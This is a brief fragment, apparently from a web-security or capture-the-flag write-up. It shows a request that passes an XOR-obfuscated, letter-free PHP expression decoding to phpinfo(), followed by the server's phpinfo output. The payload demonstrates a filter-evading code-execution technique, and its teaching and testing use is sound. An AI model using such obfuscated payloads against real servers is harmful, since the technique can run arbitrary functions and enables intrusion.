 不安全 | 124.php/?a=((%8f%97%8f%96%91%99%90)^(%ff%ff%ff%ff%ff%ff%ff))();
((�������)^(�������))();
PHP Version 7.2.24-0ubuntu0.18.04.3
System Linux VM-0-16-ubuntu 4.15.0-88-generic #88-Ubuntu SMP Tue Feb 11 20:11:34
Build Date Feb 11 2020 15:55:52
Server API Built-in HTTP server